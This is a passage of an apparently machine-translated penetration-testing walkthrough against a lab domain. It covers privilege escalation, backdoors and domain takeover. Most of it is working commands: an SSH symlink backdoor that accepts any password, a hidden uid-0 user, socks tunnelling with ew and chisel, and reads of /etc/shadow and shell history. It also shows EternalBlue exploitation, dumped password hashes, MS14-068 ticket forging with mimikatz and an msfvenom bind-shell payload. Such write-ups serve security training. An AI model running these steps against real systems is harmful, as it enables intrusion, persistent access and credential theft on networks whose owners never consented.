
4. Privilege promotion
In the process of docker escape, use crontab to raise the right to root:
5. Permission maintenance
5.1 SSH soft connection back door
The principle of soft connection backdoor is to use the function of PAM configuration file to set the soft connection name of sshd file to su. In this way, during the startup process, the application will go to the PAM configuration folder to find out whether there is configuration information (Su) with the corresponding name. However, Su is in pam_rootok only detects uid 0 to authenticate successfully, which makes it possible to log in with any password.

ln -sf /usr/sbin/sshd /tmp/su /tmp/su -oPort=888
 Then enter any password to log in
Then enter any password to log in

Add backdoor user uid 2.0
useradd -p `openssl passwd 123456` -o -u 0 hacker
6. Transverse penetration
6.1 build socks agent

1. Start a forward proxy with ew
EW Forward proxy: Web Server settings If it is Linux system ./ew_for_linux64 -s ssocksd -l 2080 #Listen to local port 1080 If it is Windows system ew_for_Win.exe -s ssocksd -l 2080 #Listen to local port 1080 Host settings If it is Linux System, configuration proxychains Set the agent to 100 according to the configuration file of the agent chain.100.10.12 1080 port: socks5 100.100.10.12 1080 Then the command is preceded by proxychains Just. For example: proxychains curl 192.168.10.19 If it is Windows System, directly set the proxy in the browser as web_ip 1080 port, or use Proxifier ,sockscap64 Set global proxy
 2. Build an agent with chisel
2. Build an agent with chisel

Server: ./chisel_linux64 server -p 2080 --socks5

Attack end: ./chisel_linux64 client 192.168.157.128:2080 socks

6.2 intranet information collection
- Native information collection
id View the permissions of the current user and the management group uname -a see linux Version kernel information cat /proc/version View kernel information cat /etc/*release see linux Release information dpkg -l View installed packages crontab -l Is there a planned task /sbin/ifconfig -a see ip Address, etc cat /etc/passwd Ordinary users can view user information cat /etc/shadow Account and password information cat /root/.mysql_history see mysql Historical operation cat /root/.bash_history View user instruction history find / -perm -u=s -type f 2>/dev/null Match files with high permissions to see if there are any utilization points

- Intranet host survival
for k in $( seq 1 255);do ping -c 1 192.168.183.$k|grep "ttl"|awk -F "[ :]+" '{print $4}'; done


- Port service probe
proxychains4 nmap -Pn -sT -T4 -p21,22,135,445,80,53,3389,8080,1433,8080 192.168.183.129 proxychains4 nmap -Pn -sT -T4 -p21,22,135,445,80,53,3389,8080,1433,8080 192.168.183.130
auxiliary/scanner/smb/smb_version

6.3 horizontal penetration – domain members


use ms17-010 Take down domain members exploit/windows/smb/ms17_010_eternalblue

net user hacker hack@123456 /add net user localgroup administrators hacker /add

Open 3389 run post/windows/manage/enable_rdp perhaps REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
6.4 lateral penetration - domain control
- Switch users in the domain

- Basic information collection within the domain
View domain name Net config workstation Ipconfig /all View several fields Net view /domain Check whether it is a domain name host Net time /domain View hosts in domain Net user /domain View domain controller Net group "domain controllers" /domain View domain administrator Net group "domain admins" /domain
 View domain controller
View domain controller

Get sid
demo\douser S-1-5-21-979886063-1111900045-1414766810-1107
Return system permission, dump account password and hash value


TESTWIN7-PC$ DEMO e3ba914bdaca29c197c7191ebf521873 68a1422322c303e4c24d63f381a03b34eb434477 douser DEMO bc23b0b4d5bf5ff42bc61fb62e13886e c48096437367aad00ac2dc70552051cd84912a55 douser DEMO Dotest123

ms14-068 get domain control
utilize ms14-068 Generate Bill: MS14-068.exe -u douser@demo.com -p Dotest123 -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130

mimikztz injected note:
mimikatz # Kerberos::ptc c:\\Users\douser\Desktop\TGT_douser@demo.com.ccache

Obtain domain control permission:
dir \\WIN-ENS2VR5TR3N\c$
Produce a forward connection payload:
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=8989 -f exe-service -o /var/www/html/360.exe
